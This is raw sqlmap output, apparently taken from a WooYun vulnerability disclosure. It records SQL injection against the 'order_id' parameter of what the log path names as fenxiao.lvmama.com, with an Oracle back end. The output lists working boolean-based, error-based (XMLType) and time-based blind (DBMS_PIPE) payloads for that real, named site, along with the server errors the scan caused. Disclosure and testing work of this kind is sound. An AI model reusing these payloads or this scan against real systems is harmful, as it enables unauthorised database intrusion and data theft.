 [14:48:14] [INFO] GET parameter 'order_id' is 'Oracle OR error-based - WHERE or
HAVING clause (XMLType)' injectable
[14:48:14] [INFO] testing 'Oracle inline queries'
[14:48:14] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[14:48:14] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............
[14:48:22] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[14:48:22] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[14:48:22] [INFO] testing 'Oracle stacked queries (heavy query - comment)'
[14:48:23] [INFO] testing 'Oracle stacked queries (heavy query)'
[14:48:23] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP - comment)'
[14:48:23] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[14:48:23] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP - comment)'
[14:48:24] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[14:48:30] [INFO] testing 'Oracle AND time-based blind'
[14:48:37] [INFO] testing 'Oracle OR time-based blind'
[14:48:47] [INFO] testing 'Oracle AND time-based blind (comment)'
[14:48:52] [INFO] testing 'Oracle OR time-based blind (comment)'
[14:49:52] [INFO] GET parameter 'order_id' seems to be 'Oracle OR time-based bli
nd (comment)' injectable
[14:49:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:49:52] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
GET parameter 'order_id' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 58 HTTP(s) requ
ests:
---
Parameter: order_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: order_id=4581045 AND 9242=9242
    Type: error-based
    Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
    Payload: order_id=-8294 OR 8994=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(
113)||CHR(113)||CHR(118)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (8994=8994) THE
N 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(106)||CHR(113)||CHR(113)||CH
R(62))) FROM DUAL)
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind (comment)
    Payload: order_id=4581045 OR 6334=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117)||CHR(87
)||CHR(90)||CHR(117),5)--
---
[14:50:24] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[14:50:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 28 times, 503 (Service Unavailable) - 12 times
[14:50:24] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\fenxiao.lvmama.com'
[*] shutting down at 14:50:24
www.wooyun.org